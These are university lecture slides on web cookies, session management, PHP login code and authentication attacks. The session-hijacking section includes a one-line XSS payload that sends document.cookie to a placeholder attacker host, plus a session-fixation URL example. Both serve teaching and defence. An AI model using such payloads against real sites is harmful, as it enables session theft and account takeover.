IERG4210 (Spring 2021)
Authentication and Authorization
Sherman Chow
Agenda
- Session Management
- HTTP: from Stateless to Stateful
- Session Maintenance: Cookies, HTML5 localStorage
- Extension to Server-side Session Storage
- Authentication & Authorization
- Authentication vs. Authorization
- Authentication using Cookies
- Authentication using HTTP Auth
- Authentication Attacks
Session Management
HTTP is Stateless
- Each request is independent of each other
- Sufficient for serving static content (.html, .css, .jpg, etc.)

- But the server cannot tell which requests come from the same user
- Why useful? for personalized services and user conveniences
- e.g., any signed-in user experience
- consider you need to enter your password again after each click
- "Solution": associate requests originated from the same user
- i.e., maintaining a user session
- or, tracking your cyber-whereabouts and breaking your privacy?
- i.e., a double-edged sword
- Note the privacy law, e.g., EU Cookie Law (always ask for permission)
- P.S. We are not talking about website fingerprinting here.
Making HTTP “Stateful” Using (HTTP/Web/Browser) Cookies

Session Creation and Resumption using Cookies
- In the 1st visit, the browser makes a request to
ss.comw/ no cookies - The server gives a Cookie value (w/
Set-Cookieresponse header) - i.e., the web server told the browser to create a cookie for that "origin"
- (A cookie can also be created at the client-side, see later slides)
- For subsequent visits, the browser automatically replays Cookies (w/ Cookie request header) to
ss.comuntil the expiry date
Session Maintenance using Cookies
- Cookie Values can store user preferences (e.g.,
theme=yellow) - Setting a unique, random, and unpredictable "token" (a.k.a. session ID)
- The server can then isolate a user-specific session from other sessions
i.e., a brunch of requests having the same unique session ID - Usage: Personalization, Authentication, and Session Storage
Cookies Communications
- Cookies := a small (<4KB) client-side storage with its data replayed to where they were configured (cookie origin)

Setting a Cookie from Server-side
- To set a cookie using PHP, you can use the built-in function setcookie():
bool setcookie ( string $name [, string $value [, int $expire = 0 [, string $path [, string $domain [, bool $secure = false [, bool $httponly = false ]]]]]] ); - [] denotes optional variable, PHP 7.3.0+ supports array
options. - Place the function call before any content
(even before<html>,<head>; or even just a whitespace)- Can you explain why? Well, you can (& should) try it yourself.
- Cookie behaves "like" a header. Get around? Output buffering
- An example of the resulted response header:
Set-Cookie: sessionid=cj3v5cpkj3lwc3q; expires=Wed, 09 Jun 2021 00:00:00 UTC; path=/; domain=.example.com; secure; httponly - Keep the size (the value, and even the name), as it is sent in every subsequent request (including static contents, e.g., *.jpg)
Setting a Cookie from the Client-side (e.g., by JavaScript)
- Using the document.cookie object:
document.cookie = "sessionid=cj3v5cpkj3lwc3q; expires=Mon, Feb 14 2015 00:00:00 UTC; httponly"; - No Set-Cookie header will be resulted
- Or, using the XMLHttpRequest object:
xhr = new XMLHttpRequest(); xhr.open("POST", "/somewhere", true); xhr.setRequestHeader("Cookie"," sessionid=cj3v5cpkj3lwc3q"); - Rarely used
- If
somewherehas set a cookie already, it'll be sent by default - For security reasons (bypassable), it is now disabled by default
- If
- What is the security concern?
Reading a Cookie
- Once configured, the browser sends the key-value pairs
Cookie: sessionid=cj3v5cpkj3lwc3q- Cookies can also be read with JavaScript (need unset
HttpOnlyflag but become vulnerable, thus not recommended) - Method 1 - Using the Javascript document.cookie object
document.cookie === "sessionid=cj3v5cpkj3lwc3q; name=value" // true - Method 2 - Using the XMLHttpRequest object
xhr.getResponseHeader("Set-Cookie") - Note: only for a request that has the
Set-Cookieheader
Cookie Parameters (1/3)
setcookie(string $name [,string $value="" [,int $expires = 0
[,string $path ="" [,string $domain="" [, bool $secure = FALSE
[, bool $httponly = FALSE ]]]]]] ) : bool| Options | Description |
|---|---|
| name | cookie name |
| value | value of this cookie |
| expires | Expiry date of the cookie in GMT (see next slide) If not specified or set to 0, it's a "session cookie" |
| path | Path for the cookie (default: "/") |
| domain | Domain name for the cookie (default: the domain name of the app) |
| secure | Marks the cookie to be sent over HTTPS only |
| httpOnly | Accessible only by the web server but not thru JS |
Cookie Parameters (2/3)
- Name / Value (Recall (?): You need call
escape()to sanitize them) - Expires: specify the time when a cookie will be deleted automatically
(if not manually cleared earlier)- Seconds since the epoch time (00:00:00 UTC 1970-01-01)
- (Default) Setting it to 0 (zero) creates a session cookie
- Browser will automatically clear a session cookie when shutdown
- Setting it to a past time tells the browser to remove the cookie
- Secure: if set, the cookie will be only sent only over HTTPS
- HttpOnly: if set, the cookie will be accessible only by the web server but not through JavaScript
Cookie Parameters (3/3)
- Path: a folder path that starts with a / prefix
- (default) a forward slash only '/', i.e., all files under the domain
- If set to /english, then files under /english will receive the cookie
- This path restriction can be bypassed owing to the difference between Cookie SOP and HTML SOP (discussed later)
- More for performance: no need to load by every page
- Domain: a domain name
- (Default) the exact domain name that sets the cookie or
- A suffix of the current domain (say, given
www.example.com) - Accept:
.example.com: all*.example.com receive the cookie- The dot at the beginning is needed for legacy browsers
- Over-relaxing this can lead to a security flaw
- Reject: Top-level (e.g., .com) and Country-level (.com.hk) domains
- Reject: other's domain (e.g., www.google.com)
Cookie Same Origin Policies (Cookie SOP)
- Cookie Origin := (isHTTPSOnly, domain, path)
- Prevent cookies set by one origin to be accessible by another
- e.g., A.com cannot read cookies configured by domain B.com
- see more examples in later slides
- HTML Origin := (protocol, domain, port)
- prevent scripts from one origin to access the DOM of another
- embedded item inherits its parent origin (more on this later)
Ref.: https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy

Cookie SOP Examples
- Assuming two cookies were set, what'll the browser sends if it visits:

- http://example.com or http://www.example.com,
- Cookie: user=niki
- http://secure.example.com or https://secure.example.com
- Cookie: user=niki
- https://secure.example.com/accounts/index.html,
- Cookie: user=ling; user=niki
- The order is not guaranteed (non-deterministic)
- https://secure.example.com/accounts/new/index.html,
- Cookie: user=ling; user=niki
- Question: How to handle multiple cookies with the same name?
- There are more implications than just "correctness" (a few slides later)
Problems of Using Cookies
- Privacy from a user perspective
- We know how a site can uniquely identify a user
- What are the resulted threats?
- Integrity and Authenticity
- Cookies values reside on client-side
- That said, malicious users can tamper with the values
- Storage Size
- A cookie has at most 4KB per domain
- Recall the best practice: We want to keep the name/value size minimal to reduce bandwidth overhead
Cookie Privacy
- Ad networks track users and profile their tastes
- When you visit
C.com, an advertisement downloaded fromad.comwill send a cookie back toad.comwith a request headerRefererbeing the current URL atC.com - Similar things happen when you visit
D.comhosting the same ad - Visiting habits can then be profiled, finally, targeted marketing
- When you visit
- Solution:
- Browsers have implemented some protections like blocking write access of 3rd party cookies, (e.g., when you visit
C.combut only aniframevisitedad.comand being asked to write a cookie), but ad networks can still work around them - Use the Private Browsing/Incognito Mode/InPrivate Mode in Firefox/Chrome/IE etc that delete any cookies generated in the browser session when it terminates
- Enable Do-Not-Track (DNT)
- Browsers have implemented some protections like blocking write access of 3rd party cookies, (e.g., when you visit
- But there are problems other than cookies...
Cookie Integrity and Authenticity
- Cookie values can be tampered
- Cookie is just another kind of "user" (e.g., attacker) inputs
- Apply server-side validations for cookies, e.g., use signedCookies
- For confidential values, (authenticated) encryption is needed
- There are special middleware/APIs to do them
- Or you can implement by yourself (if you understand crypto)
- Parameter Tampering Attack
- Many old/naive shopping carts store "
totalAmount" in cookies
- Many old/naive shopping carts store "
Weakest Link again: “Overriding” Attack against Integrity
- Cookie SOP is for enforcing read permissions, but not about write
- (Never expect protection esp. when you've not been explicitly told so)
- Consider an attacker has compromised
http://weak.example.com - (or man-in-the-middle (MiTM) attacks, it's not
httpsanyways) - Attacker can (still) set a "secure" cookie (with a known name) for
.example.com, even (you were told that) there is aPATHattribute - Don't take "integrity" for granted!
- Legitimate website at
https://secure.example.comwill receive both valid and malicious cookies - Given the same name, the cookie can be overridden
- Lesson: servers should not both run mutually distrusting services on diff. paths of the same host or diff. subdomains of the same domain
Fed up with Cookies? Other Client-side Session Storage
- HTML5 LocalStorage (5MB/origin)
- Unlike Cookies, does not replay in requests but accessible via JS API
- Useful to store specific service's offline content offline, e.g., Gmail
- As in Assignment Phase 3b, store the shopping list in localStorage
// Given that list is an object that stores your data (e.g. key-value tuples: (pids, qtys))
// Encode it to a string before storing it in localStorage
localStorage.setItem('list', JSON.stringify(list));
// When page starts, restore and decode to get the original object
var list = localStorage.getItem('list');
list = list && JSON.parse(list);
// Remove the object if needed
localStorage.removeItem('list');- Security: Follows the HTML5 SOP (next lecture) but not Cookie SOP
- Security: Client-side storage is still subject to tampering attacks
Server-side Session Storage
- Using a file-based system (most traditional):
- Read and De-serialize variables from file,
e.g., "/tmp/sess_" + req.cookies.sessionid - Serialize and Write variables to file
"/tmp/sess_" + req.cookies.sessionid - Problems: File I/O is slow, locking writes (of multi apps)
- Read and De-serialize variables from file,
- Using a DB system:
'SELECT data FROM sessions WHERE id = ?', [req.cookies.sessionid]'UPDATE sessions SET data = ? WHERE id = ?', [data, req.cookies.sessionid]- Problem: DB I/O handles writes atomically ("no free lunch")
- Using in-memory cache:
- Works similarly as a DBMS but much faster, much more scalable
- Example Node.js Packages: Express-session
(with Redis serving multiple instances)
Why not both?
- How about storing something both on the server and the client sides?
- Worst of both worlds?
- Client storage could be adversarially manipulated
- Server still needs to maintain resource for each client
- We need a cleverer way enjoy the best of both worlds
- Authenticated encryption of client-side storage!
- Server holds a short secret key for ALL clients, e.g., 256-bit for AES
- Without the key, client cannot produce meaningful ciphertexts produced by authenticated encryption
- Trades off computation against storage I/O overhead
- It is risky to maintain access to a secret on an online server
- e.g., this from npmjs.com (I did not look into the details)
- (Midterm/Exam?) Cookies vs. localStorage vs. PHP Session Mgt.
PHP Session Management (1/2)
- Variable/state sharing made easier (server???side solution)
- With the built???in function
session_start(), PHP restores the superglobal array$_SESSIONbased on the unique PHPSESSID token
<?php
// setting a variable at pageA.php
session_start();
$_SESSION['username'] = 'niki'; ?><?php
//accessing the variable at pageB.php
session_start();
echo $_SESSION['username']; ?>PHP Session Management (2/2)
- By default, the token is automatically generated and hosted as Cookies; or configurable to be hosted as a GET parameter (
?PHPSESSID=x) - Upon page termination,
session_write_close()is implicitly called to serialize$_SESSIONand store it in a server-side temp. file - Expiration and Garbage Collection
- By default,
PHPSESSIDcode> expires when the browser terminates (i.e., headerexpires:0) - PHP will garbage collect (delete) the temp files at the server
- By default,
Authentication & Authorization
Authentication vs. Authorization
- Authentication: Is a user really whom he claims himself to be?
- Authentication Factors:
- something you know: password, private key
- something you have: CULink, one-time hardware token
- who you are: biometric features like fingerprints
- what you do: the way you shake/tap smartphone
- where you are: FB checks if country changed, IP, GPS
- or a combination of n of them
(the so-called n-factor authentication or nFA)
- Authentication Factors:
- Authorization: Is an authenticated user allowed to do a task?
- Most common: Role-based access control
- e.g., is user A allowed to do task T1
Authentication using Forms and Cookies

Credentials Database
- Create a DB table:
- uid: primary key, auto increment
- username: email address; UNIQUE
- password: the hashed and salted password
- authorization: e.g., 1 indicates admin, 0 indicates normal user
- Security Best Practices for the password field:
- NEVER store the password in plaintext
- Using one-way hash to make them non-recoverable even if leaked
- Even hashed, an attacker can pre-compute a list of hashed values
- Salted password is to avoid such kind of brute-force attack
- Salt: a random string for each password and hashed with the password
- Store both the salt and the hash value together for recoverability
- Hash based Message Authentication Code (HMAC)
hash_hmac()is a keyed function to calculate a MAC
$storedPW = hash_hmac('sha1', $password, $salt);Checking against the Credentials
<?php
session_start();
function ierg4210_login() {
/* apply server-side validations here */
global $db;
$q = $db->prepare(
'SELECT salt, password FROM users WHERE email = ?');
if ($q->execute(array($_POST['em']))&&($r=$q->fetch())
&& $r['password']==hash_hmac('sha1',
$_POST['password'], $r['salt'])){
// When successfully authenticated,
// 1. create authentication token
// 2. redirect to admin.php
} else {
throw new Exception('auth-error');
}
} ?>NEVER try to concatentate a SQL statement by yourself! (Why?)
Creating Authentication Token
- First principle: Token is random and unpredictable
- Best practice: Token changes every time after login
to mitigate session fixation attack
// if successfully authenticated
$exp = time() + 3600 * 24 * 3; // 3days
$token = array('em'=>$r['email'], 'exp'=>$exp,
'k'=> hash_hmac('sha1', $exp . $r['password'], $r['salt']);
// create the cookie
setcookie('auth', json_encode($token), $exp);
// put it also in $_SESSION
$_SESSION['auth'] = $token;
// change the PHPSESSID after login
session_regenerate_id();
return true;Checking Authentication Token
function auth() {// returns email if valid, otherwise false
if (!empty($_SESSION['auth']))
return $_SESSION['auth']['em'];
if (!empty($_COOKIE['auth'])) {
if ($t = json_decode($_COOKIE['auth'], true)) {
if (time() > $t['exp']) return false;
global $db; // validate if token matches our record
$q = $db->prepare(
'SELECT salt, password FROM users WHERE email = ?');
if ($q->execute(array($t['em']))
&& ($r = $q->fetch())
&& $t['k'] == hash_hmac('sha1',
$t['exp'] . $r['password'], $r['salt'])) {
$_SESSION['auth'] = $_COOKIE['auth'];
return $t['em']; }
return false; // or header('Location: login.php');exit();
} } } Authentication Token and Authorization
- Authenticate the token before admin operations
- The cookie value is "signed" with the provided secret
- A tampered value will mismatch with the "signature"
- Attacker cannot generate the corresponding "signature" without secret
- (Precisely, it is message authentication code, not signature)
- References:
- The cookie value is "signed" with the provided secret

- Authorization check before admin operations
- Only upon a successful login
- req.session.username and req.session.admin are set according to DB
- For subsequent requests,
- req.session.username accessible means logged-in user
- req.session.admin accessible means a logged-in admin user
- Only upon a successful login
Best Practice on Session Isolation
- We often separate auth cookies from other session cookies
- connection sessionId (expires = 3 mths) and auth (expires: 180s)
- Authentication Cookies
- auth should be configured with tighter security
- secure (i.e., https only)
- httpOnly (i.e., no JS access)
- path (restricted to a specific folder)
- Expire more often
- auth should be configured with tighter security
- General Session Cookies
- Associated with less critical data, possibly served over HTTP
Security Issues regarding Cookie Auth.
- Session Hijacking: Stealing cookies with XSS attacks
- An XSS vulnerability opens up an opportunity to steal cookies:
- <!-- adding an malicious image in comment box -->
<img src="404" onerror="this.src='//evil.com/'+escape(document.cookie)"/>
- <!-- adding an malicious image in comment box -->
- Attacker presents the stolen cookies to impersonate a victim
- Mitigation 1: Reduce the risk by making cookie expire sooner
- Mitigation 2: Set the flag HttpOnly for your cookies
- An XSS vulnerability opens up an opportunity to steal cookies:
- Session Fixation: Forcing session id designed by attackers
- Cause: A vulnerable website let its user determine session id
- Some vulnerable systems allow user input as session id
- Attacker sends a URL with a custom PHPSESSID to a victim
- http://vulnerable.com/?PHPSESSID=veryevil
- Victim visits the URL and login using the particular session
- Attacker visits the same URL and hijacks the session
- Mitigation: Change the session id upon login
- Cause: A vulnerable website let its user determine session id

HTTP (Basic) Authentication
- The standardized and traditional way to authenticate a user
- Not favorable by commercial websites since it's not customizable
- Yet, a current trend is to just use this over HTTPs


HTTP (Digest) Authentication

- nonce: number used once
- MD5 became an insecure hash function
- But the attack was finding collision, not breaking one-wayness
General Authentication Attacks
- Brute-force/Dictionary
- enumerating possible passwords
- Eavesdropping and Session Hijacking
- reading the password in plaintext protocol
- replaying captured session token (or if it can be easily guessed)
- Shoulder surfing
- looking over shoulders when entering password
- Phishing
- providing a fake webpage to lure genuine password
- Time-of-check to Time-of-use (TOCTTOU)
- taking over by unauthorized person after authentication
- Others...
Best Practices of Password Authentication
- Enforce Proper Password Strength (incl. length, complexity)
- Require Current Password for Password Changes
- Implement Secure Password Recovery
- Use Multi-factor Authentication
- Prompt for Proper Authentication Error Messages
- Good: Login failed. Invalid user ID or password
- BAD: Login for User A: invalid password
- Send Password only over Secure HTTPS Connections
- Store Password in its One-way Hashed Format
- Implement Account Lockout after Failed Attempts
Ref.: https://www.owasp.org/index.php/Authentication_Cheat_Sheet